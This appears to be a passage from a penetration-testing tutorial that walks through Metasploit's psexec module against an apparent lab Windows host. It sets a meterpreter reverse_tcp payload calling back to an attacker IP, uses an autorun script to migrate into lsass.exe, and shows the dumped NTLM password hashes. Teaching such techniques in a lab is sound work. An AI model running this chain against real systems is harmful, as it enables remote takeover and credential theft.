 msf exploit(psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf exploit(psexec) > set SMBPASS vagrant
SMBPASS => vagrant
msf exploit(psexec) > set PAYLOAD
windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(psexec) > set AUTORUNSCRIPT multi_console_command -r
/root/autoruncmds.rc
AUTORUNSCRIPT => multi_console_command -r /root/autoruncmds.rc
msf exploit(psexec) >
3. By setting AUTORUNSCRIPT, we can automatically run scripts on session creation.
In this example, we will use the multi_console_command script, which allows
us to specify multiple commands to run. Use -c followed by the commands to
execute, enclosed in double quotes and separated by a comma, or as in our
example, use -r and the path to a text file with a list of commands, one per line.
Now that we have everything ready, we just need to use the exploit command
to launch the attack:
meterpreter >
[*] Session ID 1 (192.168.216.5:4444 -> 192.168.216.10:49665)
processing AutoRunScript 'multi_console_command -r
/root/autoruncmds.rc'
[*] Running Command List ...
[*] Running command migrate -N lsass.exe
[*] Migrating from 576 to 456...
[*] Migration completed successfully.
[*] Running command hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f7
1d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17
a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418
b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee8
0d7c2e5e55c859:::
...
Awesome! Looking at the output, we were able to get a new session, migrate to the
lsass.exe process, and dump the Windows hashes without any interaction.